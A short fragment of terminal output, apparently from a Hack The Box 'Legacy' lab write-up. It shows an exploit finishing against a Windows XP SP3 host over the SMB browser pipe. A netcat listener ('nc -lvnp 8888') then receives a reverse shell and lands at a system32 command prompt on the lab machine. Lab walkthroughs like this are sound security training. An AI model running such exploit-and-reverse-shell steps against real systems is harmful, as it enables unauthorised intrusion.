 #######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
┌─[Magisk@Xyan1d3]─[10.10.14.15]─[~/htb/legacy]
└──╼ #
┌─[Magisk@Xyan1d3]─[10.10.14.15]─[~/htb/legacy]
└──╼ # nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.4 1029
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>